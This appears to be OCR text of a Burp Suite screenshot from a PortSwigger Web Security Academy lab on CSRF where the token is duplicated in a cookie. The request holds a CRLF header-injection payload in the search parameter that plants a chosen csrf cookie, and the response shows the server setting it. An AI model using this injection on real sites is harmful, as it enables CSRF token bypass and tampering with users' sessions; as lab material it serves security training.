 Request
Pretty Raw Hex \n
1 GET /?search=nithisshtest%0d%0aSet-Cookie:%20csrf=same%3b%20SameSite=None
HTTP/2
2 Host: 0aa900f504b8b225811be8b8001400c9.web-security-academy.net
3 Http/2:
4 Cookie: session=OQK57aldfSDjVCGFDWFg1zm0Hq5to3iU; csrf=
Mh9gmshprbypXtI2p1INpQ9D0cybMae4; LastSearchTerm=
test%0d%0aSet-Cookie:%20csrf=fake%3b%20SameSite=None
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:130.0)
Gecko/20100101 Firefox/130.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/png,image/svg+xml,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Set-Cookie: LastSearchTerm=nithisshtest
3 Set-Cookie: csrf=same; SameSite=None; Secure; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3448
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
CSRF where token is duplicated in cookie
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
CSRF where token is duplicated in cookie
</h2>
23 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a08000e04e0b2048177e76c01b5002e.exploit-serve
r.net'>
Go to exploit server
</a>
24 <a class=link-back href='
https://portswigger.net/web-security/csrf/bypassing-token-vali
Search 0 highlights
Done